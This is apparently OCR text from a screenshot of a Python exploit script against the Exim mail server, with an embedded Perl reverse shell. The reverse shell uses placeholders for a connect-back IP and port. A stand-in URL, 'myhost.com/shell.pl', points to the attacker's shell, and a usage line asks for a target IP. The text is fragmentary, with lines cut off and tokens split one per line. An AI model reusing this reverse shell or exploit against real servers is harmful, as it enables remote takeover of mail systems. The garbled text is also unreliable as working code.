
####### PERL REVERSE SHELL #######
## use 
Socket;$i="MY_CONNECTBACK_IP";$p=MY_CONNECTB
{open(STDIN,">&S");open(STDOUT,">&S");open(ST
-i");};
####### PERL REVERSE SHELL #######
import
import
 sys

####### URL TO YOUR CONNECTBACK SHELL 
#######
PERL_SHELL 
=
"myhost.com/shell.pl"
####### URL TO YOUR CONNECTBACK SHELL 
#######
if
len
(
sys
.
argv
)
!=
2
:
print
"Usage: exim_exploit.py 
<target_ip> <optional_rcpt_address>"
print
" <target_ip> target you want 